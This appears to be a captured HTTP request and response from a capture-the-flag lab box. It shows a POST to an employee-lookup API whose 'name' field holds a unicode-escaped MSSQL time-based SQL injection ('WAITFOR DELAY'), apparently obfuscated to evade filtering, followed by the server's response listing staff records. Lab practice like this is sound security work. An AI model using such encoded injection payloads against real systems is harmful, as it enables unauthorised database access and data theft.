 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 Content-Length: 161
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://10.10.10.179
8 Referer: http://10.10.10.179/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"name":
"\u0027\u003B\u0057\u0041\u0049\u0054\u0046\u004F\u0052\u0020\u
0044\u0045\u004C\u0041\u0059\u0020\u0027\u0030\u003A\u0030\u003
A\u0035\u0027\u002D\u002D"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 01 Mar 2024 13:46:59 GMT
10 Connection: close
11 Content-Length: 1821
12
13 [
{
"id":1,
"name":"Sarina Bauer",
"position":"Junior Developer",
"email":"sbauer@megacorp.htb",
"src":"sbauer.jpg"
},
{